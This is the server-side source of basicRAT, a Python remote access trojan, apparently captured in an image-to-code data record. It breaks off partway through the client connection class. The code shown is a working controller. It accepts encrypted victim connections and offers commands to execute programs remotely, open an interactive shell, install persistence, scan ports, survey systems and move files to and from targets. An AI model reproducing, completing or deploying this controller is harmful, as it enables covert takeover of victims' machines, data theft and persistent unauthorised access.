<code> <loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/env python
# -*- coding: utf-8 -*-

#
# basicRAT server
# https://github.com/vesche/basicRAT
#

import argparse
import readline
import socket
import struct
import sys
import threading
import time

from core import common
from core import crypto
from core import filesock


# ascii banner (Crawford2) - http://patorjk.com/software/taag/
# ascii rat art credit - http://www.ascii-art.de/ascii/pqr/rat.txt
BANNER = '''
 ____    ____  _____ ____   __  ____    ____  ______      .  ,
|    \  /    |/ ___/|    | /  ]|    \  /    ||      |    (\;/)
|  o  )|  o  (   \_  |  | /  / |  D  )|  o  ||      |   oo   \//,        _
|     ||     |\__  | |  |/  /  |    / |     ||_|  |_| ,/_;~      \,     / '
|  O  ||  _  |/  \ | |  /   \_ |    \ |  _  |  |  |   "'    (  (   \    !
|     ||  |  |\    | |  \     ||  .  \|  |  |  |  |         //  \   |__.'
|_____||__|__| \___||____\____||__|\_||__|__|  |__|       '~  '~----''
         https://github.com/vesche/basicRAT
'''
HELP_TEXT = '''
client <id>         - Connect to a client.
clients             - List connected clients.
download <files>    - Download file(s).
execute <command>   - Execute a command on the target.
shell               - Opens an interactive shell on target (Beta)
help                - Show this help menu.
kill                - Kill the client connection.
persistence         - Apply persistence mechanism.
quit                - Exit the server and end all client connections.
rekey               - Regenerate crypto key.
scan <ip>           - Scan top 25 ports on a single host.
survey              - Run a system survey.
unzip <file>        - Unzip a file.
upload <files>      - Upload files(s).
wget <url>          - Download a file from the web.'''
COMMANDS = [ 'client', 'clients', 'download', 'execute', 'help', 'kill',
             'persistence', 'quit', 'rekey', 'scan', 'survey', 'unzip',
             'upload', 'wget', "shell" ]


class Server(threading.Thread):
    clients      = []
    alive        = True
    client_count = 1
    
    def __init__(self, port):
        super(Server, self).__init__()
        self.s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        self.s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
        self.s.bind(('0.0.0.0', port))
        self.s.listen(5)
    
    def run(self):
        while True:
            conn, addr = self.s.accept()
            client = ClientConnection(conn, addr)
            client_id = self.client_count
            self.clients.append({'client_id': client_id, 'client': client})
            self.client_count += 1

    def shutdown(self):
        for c in self.get_clients():
            c["client"].send("goodbye")
        self.s.close()
    
    def verify_client_id(self, client_id):
        try:
            client_index = next(i for (i, d) in enumerate(self.clients) if \
                           d['client_id'] == int(client_id))
            return True, 'Client {} selected.'.format(client_id)
        except (StopIteration, ValueError):
            return False, 'Error: Invalid client ID.'
    
    def select_client(self, client_id):
        try:
            for c in self.clients:
                if c['client_id'] == int(client_id):
                    return c['client']
        except (ValueError, IndexError):
            print 'Error: Invalid client ID.'
    
    def get_clients(self):
        return [c for c in self.clients if c['client'].alive]
    
    def remove_client(self, conn):
        conn_to_remove = next(i for i in self.clients if i['client'] == conn)
        self.clients.remove(conn_to_remove)


class ClientConnection():
    alive = True
    
    def __init__(self, conn, addr):
        self.conn   = conn
        self.addr   = addr
        self.dh_key = crypto.diffiehellman(self.conn, server=True)
        self.GCM    = crypto.AES_GCM(self.dh_key)
        self.IV     = 0
        self.conn.setblocking(0)
    
    def send(self, prompt, cmd="", action=""):
        if not self.alive:
            print 'Error: Client not connected.'
            return
        
        # send prompt to client
        # self.conn.send(crypto.AES_encrypt(prompt, self.dh_key))
        crypto.sendGCM(self.conn, self.GCM, self.IV, prompt)
        self.conn.settimeout(1)
        self.IV += 1
        
        # kill client connection
        if cmd == 'kill':
            self.conn.close()
        
        # download a file
        elif cmd == 'download':
            for fname in action.split():
                fname = fname.strip()
                filesock.recvfile(self.conn, self.GCM, fname)

        # send file
        elif cmd == 'upload':
            for fname in action.split():
                fname = fname.strip()
                filesock.sendfile(self.conn, self.GCM, self.IV, fname)

        # regenerate DH key
        elif cmd == 'rekey':
            self.dh_key = crypto.diffiehellman(self.conn, server=True)

        elif cmd == 'shell':
            self.shell()

        # results of survey, persistence, unzip, or wget
        elif cmd in ['execute', 'scan', 'survey', 'persistence', 'unzip', 'wget']:
            print 'Running {}...'.format(cmd)</code> 